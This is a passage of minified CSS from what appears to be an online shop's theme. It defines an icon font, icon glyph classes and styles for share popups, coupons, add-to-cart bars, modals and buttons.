h6{font-weight:700}.fl{float:left}.fr{float:right}.display-hide{height:0!important}.display-none{padding:0!important;height:0!important;overflow:hidden!important;margin:0!important;width:0!important;opacity:0;min-height:0!important}.display-block{display:block!important}.position-r{position:relative}.position-a{position:absolute}.clearfloat:after{display:block;clear:both;content:"";visibility:hidden;height:0}.clearfloat:before{display:block;clear:both;content:"";visibility:hidden;height:0}.sizing{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms--box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box}.font14{font-size:14px}::-webkit-scrollbar{width:10px;margin-right:2px}::-webkit-scrollbar-button{height:2px;background-color:#eee}::-webkit-scrollbar:horizontal{height:10px;margin-bottom:2px}::-webkit-scrollbar-thumb{width:10px;background:#cbcbcb}::-webkit-scrollbar-thumb:hover{background:#909090}::-webkit-scrollbar-track{border-radius:10px;background:#ececec}.main.load-more{padding:1rem 0;text-align:center;display:none}.main.load-more .load-more-item{color:#666;cursor:pointer;font-size:14px;border-radius:4px;display:inline-block;padding:.2rem .5rem;border:1px solid #d9d9d9}.product-details h1,.product-details h1 *{font-size:28px!important;line-height:normal}.product-details h2,.product-details h2 *{font-size:22px!important;line-height:normal}.product-details h3,.product-details h3 *{font-size:18px!important;line-height:normal}.product-details h4,.product-details h4 *{font-size:14px!important;line-height:normal}.product-details h5,.product-details h5 *,.product-details h6,.product-details h6 *{font-size:12px!important;line-height:normal}.product-details iframe{max-width:100%}.product-details li{list-style:disc}.domain-tips{background:#fff1f0;border:1px solid #ffa39e;text-align:center;padding:20px 0;position:fixed;left:0;top:0;z-index:9999;width:100%;font-size:14px;box-sizing:border-box}.domain-tips .iconfont{color:#fe635b;margin:0 5px}.domain-tips a{margin-left:15px;background:#1890ff;color:#fff;padding:8px 16px;font-size:14px;border-radius:4px}.domain-tips a:hover{background:#1783e9}.unsubscribed{background:#f2f2f2;padding-top:120px;height:100vh;box-sizing:border-box}.unsubscribed .wrap-content{width:100%;max-width:560px;padding:20px;margin:0 auto;text-align:center;background:#fff;box-sizing:border-box}.unsubscribed img{margin:20px auto;width:135px;height:114px}footer .payment-method{font-size:0;padding:10px 0}footer .payment-method>img{background:#fff;width:50px;height:25px;margin:3px;border-radius:2px;border:1px solid #f5f5f5}.sku-hidden{position:absolute!important;z-index:-1!important;opacity:0!important}.classified-information{margin-bottom:20px}.classified-information img{max-width:100%;height:auto}@media screen and (max-width:768px){.unsubscribed{background:#fff}}
@font-face{font-family:iconfont;src:url(//at.alicdn.com/t/c/font_871426_ruo8njot5m.woff2?t=1672307255203) format('woff2'),url(//at.alicdn.com/t/c/font_871426_ruo8njot5m.woff?t=1672307255203) format('woff'),url(//at.alicdn.com/t/c/font_871426_ruo8njot5m.ttf?t=1672307255203) format('truetype')}.iconfont{font-family:iconfont!important;font-size:16px;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-menu_lined_13:before{content:"\e715"}.icon-account_lined_13:before{content:"\e712"}.icon-cart_lined_13:before{content:"\e713"}.icon-search_lined_13:before{content:"\e714"}.icon-L_huanbao:before{content:"\e70f"}.icon-L_tuihuanwuyou:before{content:"\e710"}.icon-brows:before{content:"\e6fc"}.icon-ship:before{content:"\e70a"}.icon-sale:before{content:"\e70c"}.icon-recommendation:before{content:"\e70d"}.icon-delivery:before{content:"\e70e"}.icon-account_lined_12:before{content:"\e77a"}.icon-menu_lined_12:before{content:"\e77b"}.icon-search_lined_112:before{content:"\e778"}.icon-bag_lined_12:before{content:"\e779"}.icon-fanye:before{content:"\e6fb"}.icon-shoppingcart:before{content:"\e749"}.icon-my:before{content:"\e74a"}.icon-gouwudai_super:before{content:"\e74e"}.icon-sousuo_super:before{content:"\e74f"}.icon-menu_lined_09:before{content:"\e777"}.icon-account_lined_11:before{content:"\e773"}.icon-bag_lined_11:before{content:"\e774"}.icon-menu_lined_11:before{content:"\e775"}.icon-search_lined_11:before{content:"\e776"}.icon-cart_lined_07:before{content:"\e772"}.icon-account_lined_01:before{content:"\e753"}.icon-email_lined_01:before{content:"\e754"}.icon-search_lined_01:before{content:"\e755"}.icon-bag_lined_01:before{content:"\e756"}.icon-bag_lined_03:before{content:"\e757"}.icon-account_lined_03:before{content:"\e758"}.icon-search_lined_03:before{content:"\e759"}.icon-menu_lined_03:before{content:"\e75a"}.icon-account_lined_02:before{content:"\e6fd"}.icon-menu_lined_02:before{content:"\e6fe"}.icon-search_lined_02:before{content:"\e6ff"}.icon-bag_lined_02:before{content:"\e700"}.icon-quote_filed_a1:before{content:"\e75b"}.icon-menu_lined_05:before{content:"\e701"}.icon-search_lined_05:before{content:"\e702"}.icon-account_lined_05:before{content:"\e703"}.icon-cart_lined_05:before{content:"\e704"}.icon-account_lined_07:before{content:"\e75c"}.icon-menu_lined_07:before{content:"\e75d"}.icon-search_lined_07:before{content:"\e75e"}.icon-account_lined_04:before{content:"\e705"}.icon-menu_lined_04:before{content:"\e706"}.icon-search_lined_04:before{content:"\e707"}.icon-cart_lined_04:before{content:"\e708"}.icon-cart_lined_06:before{content:"\e760"}.icon-account_lined_06:before{content:"\e761"}.icon-menu_lined_06:before{content:"\e75f"}.icon-search_lined_06:before{content:"\e762"}.icon-search_lined_09:before{content:"\e764"}.icon-bag_lined_09:before{content:"\e765"}.icon-account_lined_09:before{content:"\e766"}.icon-close_lined_05:before{content:"\e709"}.icon-a-xiajiantou11:before{content:"\e70b"}.icon-menu_lined_10:before{content:"\e76b"}.icon-search_lined_10:before{content:"\e76e"}.icon-bag_lined_10:before{content:"\e76f"}.icon-account_lined_10:before{content:"\e770"}.icon-quote_filed_a:before{content:"\e750"}.icon-fuzhi:before{content:"\e6fa"}.icon-fanhuishouye:before{content:"\e731"}.icon-Group:before{content:"\e6f9"}.icon-shop2:before{content:"\e730"}.icon-huatibiaoqian:before{content:"\e72e"}.icon-lujing:before{content:"\e6f6"}.icon-lujing-2:before{content:"\e6f7"}.icon-lujing-1:before{content:"\e6f8"}.icon-Frame76:before{content:"\e6f5"}.icon-share:before{content:"\e726"}.icon-link:before{content:"\e722"}.icon-duigou:before{content:"\e6ea"}.icon-caidan1:before{content:"\e6eb"}.icon-gouwuche5:before{content:"\e6ec"}.icon-guanbi:before{content:"\e6ed"}.icon-jianhao:before{content:"\e6ee"}.icon-gerenzhongxin1:before{content:"\e6ef"}.icon-xiala1:before{content:"\e6f0"}.icon-jiantou11:before{content:"\e6f1"}.icon-sousuo11:before{content:"\e6f2"}.icon-shaixuan:before{content:"\e6f3"}.icon-jiahao:before{content:"\e6f4"}.icon-tianjia:before{content:"\e6e7"}.icon-zhankai1:before{content:"\e6e8"}.icon-delate:before{content:"\e6e9"}.icon-file1:before{content:"\e711"}.icon-jian:before{content:"\e6e5"}.icon-jia:before{content:"\e6e6"}.icon-gengduo:before{content:"\e8af"}.icon-gouwudai:before{content:"\e6e1"}.icon-geren:before{content:"\e6e2"}.icon-sousuo5:before{content:"\e6e3"}.icon-gouwuche-02:before{content:"\e6e4"}.icon-xiala:before{content:"\e6e0"}.icon-jinzhi:before{content:"\e6be"}.icon-weixian:before{content:"\e6df"}.icon-chenggong:before{content:"\e6d6"}.icon-daishouhuo:before{content:"\e6b4"}.icon-touxiang:before{content:"\e6b5"}.icon-yiwancheng:before{content:"\e6b6"}.icon-daifukuan:before{content:"\e6b7"}.icon-daifahuo:before{content:"\e6b8"}.icon-shangchuan:before{content:"\e69f"}.icon-bianji:before{content:"\e69a"}.icon-wancheng1:before{content:"\e69d"}.icon-wancheng:before{content:"\e6dd"}.icon-accident:before{content:"\e6d7"}.icon-Ordered:before{content:"\e6d8"}.icon-Outfordelivery:before{content:"\e6d9"}.icon-InTransit:before{content:"\e6da"}.icon-Shipped:before{content:"\e6db"}.icon-delivered:before{content:"\e6dc"}.icon-xinfeng:before{content:"\e697"}.icon-sousuo4:before{content:"\e696"}.icon-boost_cart:before{content:"\e6d4"}.icon-boost_search:before{content:"\e6d5"}.icon-envy_cart:before{content:"\e6d1"}.icon-envy_my:before{content:"\e6d2"}.icon-envy_search:before{content:"\e6d3"}.icon-narrative_Cart:before{content:"\e6d0"}.icon-shouqi:before{content:"\e6ce"}.icon-zhankai:before{content:"\e6cf"}.icon-districtliebiao:before{content:"\e6cc"}.icon-districtwangge:before{content:"\e6cd"}.icon-pacificmy:before{content:"\e6c9"}.icon-pacificsearch:before{content:"\e6ca"}.icon-pacificcart:before{content:"\e6cb"}.icon-Impulsecart:before{content:"\e6bf"}.icon-loftcart:before{content:"\e6c0"}.icon-Loftmy:before{content:"\e6c4"}.icon-Modularmy:before{content:"\e6c8"}.icon-Expressioncart:before{content:"\e6ba"}.icon-Expressionmy:before{content:"\e6bb"}.icon-handycart:before{content:"\e6bc"}.icon-Impulsemy:before{content:"\e6bd"}.icon-lunacart:before{content:"\e6c1"}.icon-Modularcart:before{content:"\e6c2"}.icon-lunamy:before{content:"\e6c3"}.icon-splitsearch:before{content:"\e6c5"}.icon-Splitcart:before{content:"\e6c6"}.icon-Vantagecart:before{content:"\e6c7"}.icon-wuwuliu:before{content:"\e6b3"}.icon-sanjiaoxing:before{content:"\e6b2"}.icon-L_shanchu:before{content:"\e6b1"}.icon-xuanzhong1:before{content:"\e6b0"}.icon-xuanzhong:before{content:"\e6af"}.icon-huodaofukuan:before{content:"\e6ae"}.icon-fangdajing:before{content:"\e6ad"}.icon-gerenzhongxin:before{content:"\e6ac"}.icon-gouwuche4:before{content:"\e6a5"}.icon-L_liwu:before{content:"\e6a4"}.icon-L_weixiao:before{content:"\e6aa"}.icon-L_jiaoti:before{content:"\e6a9"}.icon-L_zhekoubiaoqian:before{content:"\e6a7"}.icon-L_liaotian:before{content:"\e6a1"}.icon-L_xinyongka:before{content:"\e6a6"}.icon-L_shangdian:before{content:"\e6a8"}.icon-L_anquansuo:before{content:"\e698"}.icon-L_aixin:before{content:"\e699"}.icon-L_dianziyoujian:before{content:"\e69b"}.icon-L_dingwei:before{content:"\e69c"}.icon-L_shouji:before{content:"\e69e"}.icon-L_guke:before{content:"\e6a0"}.icon-L_wuliu:before{content:"\e6a2"}.icon-L_wenhao:before{content:"\e6a3"}.icon-close1:before{content:"\e695"}.icon-open:before{content:"\e694"}.icon-kehujingli:before{content:"\e693"}.icon-Fill:before{content:"\e692"}.icon-weibo:before{content:"\e68f"}.icon-weixin:before{content:"\e690"}.icon-shenhe_weitongguo:before{content:"\e68d"}.icon-shezhi_select:before{content:"\e687"}.icon-shezhi_Unchecked:before{content:"\e688"}.icon-shop1:before{content:"\e689"}.icon-shuju_Unchecked:before{content:"\e68a"}.icon-shuju_select:before{content:"\e68b"}.icon-xshoppy:before{content:"\e68c"}.icon-L-shaixuanqi:before{content:"\e686"}.icon-L_wanggebuju:before{content:"\e682"}.icon-L_liebiaobuju:before{content:"\e685"}.icon-L_guanbiheshanchu:before{content:"\e681"}.icon-M_search:before{content:"\e680"}.icon-M_zhekoubiaoqian:before{content:"\e67f"}.icon-M_dingwei-copy:before{content:"\eb97"}.icon-M_aixin:before{content:"\e66c"}.icon-M_anquansuo:before{content:"\e66e"}.icon-M_dingwei:before{content:"\e66f"}.icon-M_guke:before{content:"\e670"}.icon-M_jiaoti:before{content:"\e672"}.icon-M_shangdian:before{content:"\e673"}.icon-M_wuliu:before{content:"\e674"}.icon-M_wenhao:before{content:"\e675"}.icon-M_weixiao:before{content:"\e676"}.icon-M_xinyongka:before{content:"\e677"}.icon-M_shouji:before{content:"\e678"}.icon-M_liwu:before{content:"\e67c"}.icon-M_dianziyoujian:before{content:"\e67d"}.icon-M_liaotian:before{content:"\e67e"}.icon-L_follow_facebook:before{content:"\e664"}.icon-L_bar_shop:before{content:"\e665"}.icon-L_bar_up1:before{content:"\e666"}.icon-L_bar_next:before{content:"\e667"}.icon-L_search_down:before{content:"\e668"}.icon-L_menu_shop:before{content:"\e669"}.icon-L_follow_ins:before{content:"\e66a"}.icon-L_follow_pinterest:before{content:"\e66b"}.icon-L_follow_twitter:before{content:"\e66d"}.icon-L_bar_my:before{content:"\e663"}.icon-L_bar_up:before{content:"\e662"}.icon-ziyuanldpi:before{content:"\e654"}.icon-ziyuanldpi-copy:before{content:"\eb96"}.icon-twitter:before{content:"\e655"}.icon-arrow-:before{content:"\e653"}.icon-naozhong-:before{content:"\e652"}.icon-personal2:before{content:"\e64f"}.icon-cart-11:before{content:"\e650"}.icon-search2:before{content:"\e651"}.icon-sousuo3:before{content:"\e683"}.icon-huidingbu1:before{content:"\e691"}.icon-fenxiang:before{content:"\e64e"}.icon-gouwuchefill:before{content:"\e73c"}.icon-yonghufill:before{content:"\e787"}.icon-sousuo2:before{content:"\e752"}.icon-yonghu:before{content:"\e788"}.icon-caidan:before{content:"\e790"}.icon-gouwuche3:before{content:"\e73d"}.icon-mianxinggerenzhongxin:before{content:"\e64c"}.icon-mianxinggouwuche:before{content:"\e64d"}.icon-gouwu:before{content:"\e649"}.icon-sousuo1:before{content:"\e64a"}.icon-wode:before{content:"\e64b"}.icon-gerenzhongxin-1:before{content:"\e648"}.icon-cart-1:before{content:"\e642"}.icon-menu1:before{content:"\e643"}.icon-search1:before{content:"\e647"}.icon-XShoppylogoshangxia:before{content:"\e640"}.icon-XShoppylogo:before{content:"\e63f"}.icon-Group-:before{content:"\e68e"}.icon-Group--copy:before{content:"\eb95"}.icon-zhengque1:before{content:"\e771"}.icon-share-twitter:before{content:"\e6ab"}.icon-share-pinterest:before{content:"\ea26"}.icon-share-facebook:before{content:"\e63e"}.icon-picture:before{content:"\e63d"}.icon-gouwuche2:before{content:"\e63c"}.icon-dingwei:before{content:"\e63a"}.icon-xia:before{content:"\e63b"}.icon-right1:before{content:"\e639"}.icon-xiajiantou:before{content:"\e79e"}.icon-gouwuche1:before{content:"\e638"}.icon-peoplefill:before{content:"\e735"}.icon-back:before{content:"\e67a"}.icon-search:before{content:"\e660"}.icon-cartfill:before{content:"\e6b9"}.icon-gouwuche:before{content:"\e637"}.icon-sailing:before{content:"\e634"}.icon-shipping:before{content:"\e632"}.icon-jiantou_xiangyou_o:before{content:"\eb94"}.icon-zhengque:before{content:"\e679"}.icon-gerensvg:before{content:"\e633"}.icon-third:before{content:"\e7e5"}.icon-payment:before{content:"\e631"}.icon-empty-cart:before{content:"\e630"}.icon-jiazai:before{content:"\e636"}.icon-bofang:before{content:"\e62f"}.icon-ai07:before{content:"\e67b"}.icon-cart:before{content:"\e62d"}.icon-right:before{content:"\e62e"}.icon-left:before{content:"\ea25"}.icon-fire:before{content:"\e661"}.icon-tishi:before{content:"\e65f"}.icon-suo:before{content:"\e644"}.icon-Paypal:before{content:"\ea24"}.icon-star-half:before{content:"\e62b"}.icon-zerooff1:before{content:"\e62c"}.icon-wenhao:before{content:"\e671"}.icon-htmal5icon29:before{content:"\e641"}.icon-drop-down:before{content:"\e62a"}.icon-shanchu:before{content:"\e629"}.icon-gantanhao:before{content:"\e61c"}.icon-zhiding:before{content:"\e635"}.icon-gouwuchekong:before{content:"\e61b"}.icon-_twitter_original1:before{content:"\e657"}.icon-_Snapchat_original1:before{content:"\e658"}.icon-_instagram_original1:before{content:"\e659"}.icon-_youtube_original1:before{content:"\e65b"}.icon-_vimeo_original1:before{content:"\e65c"}.icon-_facebook_original1:before{content:"\e65d"}.icon-_tumblr_original1:before{content:"\e656"}.icon-_pinterest_black:before{content:"\e65e"}.icon-star_full:before{content:"\e628"}.icon-wujiaoxing:before{content:"\e626"}.icon-sousuo:before{content:"\e65a"}.icon-yduizhekou:before{content:"\e627"}.icon-xiangzuo:before{content:"\e625"}.icon-xiangyou-copy:before{content:"\e76d"}.icon-shanchu2:before{content:"\e61d"}.icon-cart1:before{content:"\e61e"}.icon-31xuanzhong:before{content:"\e61f"}.icon-31yiguanzhudianpu:before{content:"\e620"}.icon-31shouqi:before{content:"\e621"}.icon-31xiala:before{content:"\e622"}.icon-31fanhui1:before{content:"\e623"}.icon-31fanhui2:before{content:"\e624"}.icon-donwn-copy:before{content:"\e76c"}.icon-check:before{content:"\e645"}.icon-close:before{content:"\e646"}.icon-more:before{content:"\e684"}.icon-fold:before{content:"\e6de"}.icon-add:before{content:"\e767"}.icon-move:before{content:"\e768"}.icon-next-copy:before{content:"\e769"}.icon-back-copy:before{content:"\e76a"}.icon-twittersquare:before{content:"\e613"}.icon-vimeo-svgrepo-com:before{content:"\e614"}.icon-facebook:before{content:"\e615"}.icon-tumblr-svgrepo-com:before{content:"\e616"}.icon-youtube-symbol-svgre:before{content:"\e617"}.icon-pinterest-circular-l:before{content:"\e618"}.icon-snapchat-social-medi:before{content:"\e619"}.icon-instagram:before{content:"\e61a"}.icon-order:before{content:"\e612"}.icon-wuliu:before{content:"\e606"}.icon-personal:before{content:"\e600"}.icon-shop_Information:before{content:"\e601"}.icon-statistics:before{content:"\e602"}.icon-personal_setting:before{content:"\e603"}.icon-doubt:before{content:"\e604"}.icon-seo_setting:before{content:"\e605"}.icon-marking:before{content:"\e607"}.icon-goods:before{content:"\e608"}.icon-shop_move:before{content:"\e609"}.icon-home:before{content:"\e60a"}.icon-shop:before{content:"\e60b"}.icon-notice:before{content:"\e60c"}.icon-car:before{content:"\e60d"}.icon-file:before{content:"\e60e"}.icon-Domain_setting:before{content:"\e60f"}.icon-setting:before{content:"\e610"}.icon-checkout:before{content:"\e611"}
:root{--heading-color:#333;--text-color:#666;--text-background-color:#FAFBFF;--secondary-color:#999;--border-color:#979797;--star-color:#FFC124;--sale-tag-background-color:#333;--sale-tag-border-color:#333;--sale-tag-text-color:#fff}.visually-hidden{clip:rect(0 0 0 0);clip:rect(0,0,0,0);overflow:hidden;position:absolute;height:1px;width:1px}.J-LazyLoad.lazy-load-show{opacity:1;transition:all .5s;-o-transition:all .5s;-ms-transition:all .5s;-moz-transition:all .5s;-webkit-transition:all .5s;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);-o-transform:translateZ(0);transform:translateZ(0)}.incentive-share{width:300px;height:50px;position:relative;background:linear-gradient(180deg,#ff315d 0,#ff2621 100%);display:flex;justify-content:space-between;align-items:center;text-align:center;color:#fff;margin-bottom:10px;font-family:'-apple-system',BlinkMacSystemFont,Helvetica,Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol",sans-serif!important;animation:bounce 6s both infinite;-webkit-animation:bounce 6s both infinite;cursor:pointer}.incentive-share::after,.incentive-share::before{content:'';position:absolute;width:5px;height:100%;background-size:15px 10px;background-image:linear-gradient(-45deg,#ff2621 25%,transparent 25%,transparent),linear-gradient(-135deg,#ff2621 25%,transparent 25%,transparent),linear-gradient(-45deg,transparent 75%,#ff2621 75%),linear-gradient(-135deg,transparent 75%,#ff2621 75%)}.incentive-share::before{left:-4px;-moz-transform:scaleX(-1);-webkit-transform:scaleX(-1);-o-transform:scaleX(-1);transform:scaleX(-1);filter:FlipH}.incentive-share::after{right:-4px}.incentive-share>div{height:100%;display:flex;align-items:center;justify-content:center}.incentive-share .incentive-share-desc{width:65%;background-size:100%;background-size:30%}.incentive-share .incentive-share-get{width:35%;border-left:1px dashed #fff;position:relative}.incentive-share .incentive-share-get>span{background:#fff;border-radius:15px;color:#ff2c44;font-weight:700;padding:4px 16px;cursor:pointer}.incentive-share .incentive-share-get::after,.incentive-share .incentive-share-get::before{content:'';width:12px;height:12px;border-radius:100%;background:#fff;position:absolute;left:-6px}.incentive-share .incentive-share-get::before{top:-9px}.incentive-share .incentive-share-get::after{bottom:-9px;-moz-transform:scaleY(-1);-webkit-transform:scaleY(-1);-o-transform:scaleY(-1);transform:scaleY(-1)}.share-popup{width:560px;position:fixed;background:#fff;color:#333;top:50%;left:50%;z-index:102;font-size:14px;border-radius:8px;text-align:center;padding:52px 10px;box-sizing:border-box;opacity:0;transform:translate(-50%,200%);font-family:'-apple-system',BlinkMacSystemFont,HelveticaNeue-Medium,Roboto,Helvetica,Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol",sans-serif!important}.share-popup.share-popup--show{opacity:1;transform:translate(-50%,-50%);transition:transform .3s linear}.share-popup .main-title{font-size:20px;font-weight:700;margin:0 0 16px;font-family:OldStandard!important}.share-popup .title{font-size:40px;color:#cc0008;font-weight:700;line-height:48px;margin:0 0 4px;font-family:OpenSans!important}.share-popup .rule{font-weight:700;line-height:16px}.share-popup .share-btn{font-size:16px;margin:40px 0 0}.share-popup .share-btn>a{width:100%;max-width:260px;height:40px;line-height:40px;margin:0 auto 12px;cursor:pointer;display:block;color:#fff;position:relative;padding-left:110px;box-sizing:border-box;text-align:left}.share-popup .share-btn>a::after,.share-popup .share-btn>a::before{font-family:iconfont!important;font-size:16px;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;position:absolute}.share-popup .share-btn>a::before{width:58px;left:0;text-align:center}.share-popup .share-btn>a::after{content:"\e653";right:54px;opacity:0}.share-popup .share-btn>a.share-facebook{background:#334e8a}.share-popup .share-btn>a.share-facebook::before{content:"\e615";background:#3a579a}.share-popup .share-btn>a.share-twitter{background:#029ad8}.share-popup .share-btn>a.share-twitter::before{content:"\e613";background:#02abf0}.share-popup .share-btn>a.share-pinterest{background:#b8181b}.share-popup .share-btn>a.share-pinterest::before{content:"\e618";background:#cd1b1e}.share-popup .explain{font-size:12px;color:#666;letter-spacing:1px;line-height:16px}.share-popup .coupon-box{width:270px;height:184px;margin:0 auto;padding:80px 0 0;color:#fff;box-sizing:border-box;padding:62px 40px 4px 60px;display:flex;flex-direction:column;justify-content:center;position:relative}.share-popup .coupon-box .code-coupon{text-transform:uppercase;width:20px;height:100%;letter-spacing:12px;word-break:break-all;font-size:12px;position:absolute;left:25px;line-height:16px;color:rgba(255,255,255,.8);bottom:0;display:flex;justify-content:center;align-items:center;padding-top:60px;box-sizing:border-box}.share-popup .coupon-box>div{width:100%}.share-popup .coupon-box>div:nth-of-type(1) strong{font-size:28px;text-transform:capitalize}.share-popup .share-code{font-size:12px;margin-top:24px;letter-spacing:1px}.share-popup .share-code>input{border:2px dashed #9a9a9a;background:#fff;color:#333;display:inline-block;margin:10px auto;box-sizing:border-box;width:300px;height:40px;text-align:center;font-size:16px;cursor:copy;font-weight:700}.share-popup .share-code .copy-tips{display:none}.share-popup .share-succeed .main-title{font-size:32px;line-height:40px}.share-popup .close-popup{position:absolute;right:20px;top:20px;font-size:20px;cursor:pointer;color:#333}.sidebar-share{position:fixed;right:10px;top:50%;z-index:9}.sidebar-share .backtop,.sidebar-share .share,.sidebar-share .share-channel a{font-size:16px;cursor:pointer;border-radius:50%;height:32px;width:32px;display:flex;justify-content:center;align-items:center;margin-bottom:8px}.sidebar-share .backtop,.sidebar-share .share{background:rgba(0,0,0,.4)}.sidebar-share .backtop .iconfont,.sidebar-share .share .iconfont{font-size:16px;color:#fff}.sidebar-share img{width:32px;height:32px}.sidebar-share .share{display:none}@keyframes shakes{0%{transform:translateY(0)}50%{transform:translateY(-5px)}100%{transform:translateY(0)}}.sale-discount{width:100%;height:188px;position:absolute;top:-8px;left:-8px;overflow:hidden;pointer-events:none}.sale-discount span{display:inline-block;text-align:center;width:180px;height:24px;line-height:24px;position:absolute;top:24px;left:-54px;z-index:2;overflow:hidden;transform:rotate(-45deg);-ms-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-webkit-transform:rotate(-45deg);-o-transform:rotate(-45deg);background:#fa541c;color:#fff;font-size:12px}.sale-discount::before{content:"";display:block;border-radius:8px 8px 0 0;width:30px;height:8px;position:absolute;left:64px;background:#871400}.sale-discount::after{content:"";display:block;border-radius:0 8px 8px 0;width:8px;height:30px;position:absolute;left:0;top:64px;background:#871400;transform:rotate(-180deg)}.np-ui-test-modal-mask{width:100%;height:100%;left:0;top:0;right:0;bottom:0;position:fixed;z-index:105;cursor:pointer;background:rgba(0,0,0,.012)}.np-ui-test-modal-mask.gray{background:rgba(0,0,0,.4)}.social-sharing{width:100%;text-align:center;padding:40px 0}.social-sharing>a{margin:0 10px;display:inline-block}.social-sharing .iconfont{color:#222232}.model-add-to-cart{width:100%;background-color:#fff;border-top:1px solid #ddd;box-shadow:0 -5px 5px rgba(0,0,0,.1);padding:16px;box-sizing:border-box;position:fixed;bottom:0;left:0;z-index:9;transform:translateY(100%);transition:transform .3s ease}.model-add-to-cart.fixed-bottom{transform:translateY(0)}.model-add-to-cart .model-add-to-cart-wrap{width:100%;max-width:1600px;margin:0 auto;display:flex;align-items:center;justify-content:space-between}.model-add-to-cart .product-button,.model-add-to-cart .product-info,.model-add-to-cart .product-variant,.model-add-to-cart .right-content{display:flex;align-items:center;gap:8px;flex:none}.model-add-to-cart .product-info{flex:auto}.model-add-to-cart .product-info .product-title{cursor:pointer;color:#1890ff;display:-webkit-box;word-break:break-all;margin:0 0 8px;-webkit-box-orient:vertical;-webkit-line-clamp:1;overflow:hidden;text-overflow:ellipsis}.model-add-to-cart .product-info .product-img{width:54px;height:54px;flex:none}.model-add-to-cart .product-info .product-img img{width:100%;height:100%;object-fit:cover}.model-add-to-cart .price .pay-price{font-size:20px}.model-add-to-cart .product-types-select{position:relative;width:100%;min-width:80px}.model-add-to-cart .product-types-select>select{height:40px;padding:0 26px 0 6px;font-size:14px;width:100%;box-sizing:border-box;cursor:pointer;appearance:none;-moz-appearance:none;-webkit-appearance:none;border:1px solid var(--border-color);color:var(--heading-color)}.model-add-to-cart .product-types-select::after{font-family:iconfont!important;-webkit-font-smoothing:antialiased;content:"\e622";font-size:14px;position:absolute;right:6px;top:50%;transform:translateY(-50%);z-index:0;pointer-events:none;font-weight:700}.model-add-to-cart .np-ui-input-number{width:100%;max-width:120px}.model-add-to-cart .np-ui-input-number .np-ui-input-number-decrease,.model-add-to-cart .np-ui-input-number .np-ui-input-number-increase{border:0}.model-add-to-cart .np-ui-btn{height:40px}.model-add-to-cart .dash--small{display:none}@media screen and (min-width:768px){.model-add-to-cart.pc-default .product-variant,.model-add-to-cart.pc-default .quantity{display:none}}.ajax-loading{width:100%;padding:40px 0;text-align:center}.ajax-loading>em{width:24px;height:24px;font-size:24px;line-height:24px;text-align:center;display:inline-block;animation:loading 1s infinite linear;-webkit-animation:loading 1s infinite linear}.product-big-img{position:fixed;top:50%;left:50%;transform:translate(-50%,-50%);z-index:102;width:100%;height:100%;display:none}.product-big-img.product-big-img--show{display:flex}.product-big-img .layer-img{display:block;margin:auto;cursor:zoom-out}.product-big-img .layer-img img{max-width:100%;height:auto;display:block;margin:auto;max-height:100%;animation:zoomIn .5s;-webkit-animation:zoomIn .5s}.product-big-img .iconfont{cursor:pointer;position:absolute;font-size:24px;color:#333;font-weight:700}.product-big-img .iconfont.icon-close{top:20px;right:20px}.product-big-img .iconfont.icon-left{top:50%;left:20px}.product-big-img .iconfont.icon-right{top:50%;right:20px}.msg-success{color:#27c17b;border:1px solid #e1f3d8;background-color:#f0f9eb}.msg-info{color:#999;border:1px solid #ebeef5;background-color:#edf2fc}.msg-warning{color:#e8a849;border:1px solid #faecd8;background-color:#fdf6ec}.msg-error{color:#e24d4d;border:1px solid #fde2e2;background-color:#fef0f0}.np-ui-mask{left:0;top:0;right:0;bottom:0;position:absolute;background-color:rgba(0,0,0,.5)}.nav-model-mask{width:100%;height:100%;left:0;top:0;right:0;bottom:0;display:none;position:fixed;z-index:101;background:rgba(0,0,0,.6)}.nav-model-mask .nav-model-mask-close{float:right;width:30px;height:30px;text-align:center;line-height:30px;font-size:22px;margin:10px;cursor:pointer;color:#fff}.nav-model-mask.payment-model-mask{background-color:rgba(0,0,0,.75)}.nav-model-mask.white{background:#fff}.nav-model-mask.white-opacity{background:rgba(255,255,255,.9)}.hidden{width:100%;position:fixed!important}.np-ui-loading{width:260px;position:fixed;top:50%;left:50%;z-index:102;padding:12px;border-radius:6px;background-color:#fff;transform:translate(-50%,-50%)}.np-ui-loading .load-icon{width:76px;height:76px;margin:0 auto;padding:20px 0}.np-ui-loading .load-test{padding:0 20px;text-align:center}.np-ui-loading .load-rotate{animation:loadRotate linear 1.5s 0s infinite}.good-quantity-tips{padding-bottom:.35rem;color:red}.np-ui-test-modal{color:#000;width:420px;padding:20px 40px;border-radius:4px;text-align:center;word-break:break-all;background-color:#fff;position:fixed!important;left:50%;box-sizing:border-box;margin-left:-210px;z-index:100000;top:120px;box-shadow:0 0 12px rgba(0,0,0,.3)}.np-ui-test-modal .icon-close{width:30px;height:30px;cursor:pointer;position:absolute;top:0;right:0;display:block;line-height:30px;text-align:center;font-size:22px}.np-ui-message{width:640px;position:fixed;top:60px;left:50%;z-index:1000;margin-left:-320px}.np-ui-message .np-ui-message-item{opacity:0;width:100%;margin:0 auto;top:0;z-index:100;position:relative;padding:10px 26px;transition:all .3s;border-radius:3px;margin-bottom:10px;box-sizing:border-box}.np-ui-message .np-ui-message-item>span{display:inline-block}.np-ui-message .np-ui-message-item.show{top:60px;opacity:1}.np-ui-message .iconfont{padding-right:10px}.assembly{width:21rem;margin:40px auto}.assembly>div{margin-bottom:8px}.np-ui-btn{display:inline-block;line-height:1;white-space:nowrap;cursor:pointer;background:#fff;border:1px solid #dcdfe6;border-color:#dcdfe6;color:#606266;-webkit-appearance:none;text-align:center;box-sizing:border-box;outline:0;margin:0;transition:.1s;font-weight:500;-moz-user-select:none;-webkit-user-select:none;-ms-user-select:none;padding:13px 20px;border-radius:4px;height:44px;font-size:14px}.np-ui-btn:hover{opacity:.9}.np-ui-btn.np-ui-btn-disabled{color:#fcfcfc!important;border-color:#969696!important;background-color:#969696!important;pointer-events:none;cursor:not-allowed}.np-ui-btn.np-ui-btn-disabled:hover{opacity:1}.np-ui-btn.np-ui-disabled{color:#fcfcfc!important;border-color:#969696!important;background-color:#969696!important;pointer-events:none;cursor:not-allowed}.np-ui-btn 